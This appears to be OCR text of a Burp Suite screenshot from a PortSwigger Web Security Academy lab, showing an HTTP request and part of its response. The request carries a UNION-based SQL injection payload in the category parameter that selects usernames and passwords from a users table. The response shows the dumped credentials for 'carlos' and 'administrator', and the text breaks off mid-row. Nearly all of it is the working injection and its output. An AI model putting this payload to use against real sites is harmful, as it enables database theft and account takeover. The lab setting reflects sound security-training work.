 Request
Pretty Raw Hex \n
1 GET /filter?category=Gifts'+union+select+username,password+from+users--+-
HTTP/2
2 Host: 0a30002003ebc172811d2af100b900ba.web-security-academy.net
3 Cookie: session=52oxriHh55FL25499CTxkUQSPaAQwmbw
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Not A(Brand";v="99", "Microsoft Edge";v="121",
"Chromium";v="121"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Windows"
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/121.0.0.0 Safari/537.36 Edg/121.0.0.0
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/web
p,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Referer:
Response
Pretty Raw Hex Render \n
91 <tr>
92 <th>
carlos
</th>
93 <td>
3u3a13e4rllt794161sq
</td>
94 </tr>
95 <tr>
96 <th>
administrator
</th>
97 <td>
rt1hav8l2rx4dnx93d0q
</td>
98 </tr>
99 <tr>
100 <th>
Conversation Controlling Lemon
</th>
101 <td>